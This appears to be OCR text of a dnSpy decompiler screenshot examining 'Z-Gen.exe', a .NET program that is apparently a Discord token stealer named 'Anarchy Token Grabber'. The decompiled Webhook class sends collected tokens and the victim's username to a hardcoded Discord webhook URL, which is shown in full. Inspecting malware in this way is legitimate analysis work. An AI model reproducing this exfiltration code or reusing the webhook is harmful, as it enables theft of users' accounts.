 dnSpy v6.0.5 (32-bit, Administrateur)
Fichier Editer Vue Debug Fenêtre Aide C# Démarrer
Explorer l'Assembly
Z-Gen (0.0.2.0)
Z-Gen.exe
PE
Références
Ressources
ZGEN.Properties.Resources.resources
{ } -
<Module> @02000001
{ } AnarchyGrabber
Grabber @02000003
Type de base et Interfaces
Types dérivés
GetTokens(string, bool) : List<string> @06000007
TokensFound : bool @17000003
get_TokensFound() : bool @06000005
set_TokensFound(bool) : void @06000006
Program @02000004
Type de base et Interfaces
Types dérivés
.cctor() : void @0600000A
.ctor() : void @06000009
Main(string[]) : void @06000008
TokenReport : List<string> @04000004
_services : List<Service> @04000005
Service @02000005
Type de base et Interfaces
Types dérivés
.ctor(string, string, bool) : void @0600000B
GetTokens() : void @0600000C
_searchLogs : bool @04000008
_serviceName : string @04000006
_servicePath : string @04000007
Webhook @02000006
{ } ZGEN.Properties
mscorlib (4.0.0.0)
Webhook
7 // Token: 0x02000006 RID: 6
8 public static class Webhook
9 {
10 // Token: 0x0600000D RID: 13 RVA: 0x00002428 File Offset: 0x00000628
11 public static void ReportTokens(List<string> tokenReport)
12 {
13 try
14 {
15 HttpClient httpClient = new HttpClient();
16 Dictionary<string, string> nameValueCollection = new Dictionary<string, string>
17 {
18 {
19 "content",
20 "Token report for '" + Environment.UserName + "'\n\n" + string.Join("\n", tokenReport)
21 },
22 {
23 "username",
24 "Anarchy Token Grabber"
25 },
26 {
27 "avatar_url",
28 "https://cdn.discordapp.com/attachments/679762002272321584/680486253124517901/Cercle_gif.gif"
29 }
30 };
31 httpClient.PostAsync(Webhook._hookUrl, new FormUrlEncodedContent(nameValueCollection)).GetAwaiter().GetResult();
32 }
33 catch
34 {
35 }
36 }
37
38 // Token: 0x04000009 RID: 9
39 private static readonly string _hookUrl = "https://discordapp.com/api/webhooks/680502111393677342/_DttNVELngtMm63qGcL4VALN6_nnUNo46Xp-
xyKfy8C9Ewrjwctvec4LYMGlWHYUitf4";
40 }
100 %
Modules
Processus Tout Recherche
Nom Optimisé Dynamic InMemory Ordre Version Horodatage Adresse Processus AppDomain Répertoire